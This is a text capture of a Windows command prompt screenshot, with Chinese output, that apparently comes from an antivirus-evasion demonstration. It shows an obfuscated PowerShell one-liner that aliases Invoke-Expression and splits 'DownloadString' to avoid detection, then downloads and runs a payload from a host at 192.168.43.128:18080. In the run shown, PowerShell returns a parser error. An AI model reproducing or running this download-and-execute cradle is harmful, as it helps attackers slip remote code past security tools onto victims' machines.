 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19043.1110]
(c) Microsoft Corporation。保留所有权利。
C:\Users\TEST>powershell.exe set-alias -name tt -value Invoke-Expression;"$demo1='tt((new-object net.webclient).downl';$
demo2='oyyds('http://192.168.43.128:18080/test'))'.Replace('yyds','adString');$demo3=$demo1,$demo2;tt(-join $demo3)"
所在位置 行:1 字符: 105
+ ... ';$demo2='oyyds('http://192.168.43.128:18080/test'))'.Replace('yyds', ...
+                      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
表达式或语句中包含意外的标记“http://192.168.43.128:18080/test'))'.Replace”。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
C:\Users\TEST>